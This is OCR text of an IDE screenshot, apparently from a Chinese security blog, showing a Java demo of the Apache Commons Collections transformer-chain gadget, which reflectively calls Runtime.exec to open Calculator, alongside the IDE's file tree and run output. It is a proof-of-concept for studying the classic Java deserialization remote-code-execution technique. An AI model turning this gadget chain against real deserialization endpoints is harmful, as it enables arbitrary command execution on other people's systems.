 idea-commons-collections > src > com > commons > ApacheCommonsCollectionsDemo > main >
APACHECOMMONSCOLLECTIONSDEMO
项目
项目
ApacheCommonsCollectionsDemo.java
Evil.java
idea-commons-collections ~/Documents/
.idea
out
src
com.commons
ApacheCommonsCollectionsDemo
Evil
Evil.class
Evil.jar
idea-commons-collections.iml
外部库
临时文件和控制台
9
1 package com.commons;
2
3 import java.util.HashMap;
4 import java.util.Map;
5
6 import org.apache.commons.collections.Transformer;
7 import org.apache.commons.collections.functors.ChainedTransformer;
8 import org.apache.commons.collections.functors.ConstantTransformer;
9 import org.apache.commons.collections.functors.InvokerTransformer;
10 import org.apache.commons.collections.keyvalue.TiedMapEntry;
11 import org.apache.commons.collections.map.LazyMap;
12 import org.apache.commons.collections.map.TransformedMap;
13
14 public class ApacheCommonsCollectionsDemo {
15 public static void main(String[] args) {
16
17 //((Runtime) Runtime.class.getMethod("getRuntime").invoke()).exec("calc")
18 //构造恶意的chain
19 Transformer[] transformers = new Transformer[]{
20 //通过内置的ConstantTransformer来获取Runtime类
21 new ConstantTransformer(Runtime.class),
22 //通过InvokerTransformer来反射调用getMethod方法，参数是getRuntime，其后类似
23 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
26 };
27 Transformer transformChain = new ChainedTransformer(transformers);
28
29 //普通的Map
30 Map mp = new HashMap();
31 mp.put("sw", "demo");
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
结构
收藏夹
运行: ApacheCommonsCollectionsDemo
/Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java ...
进程已结束，退出代码为 0
公众号：TeamsSix
teamssix.com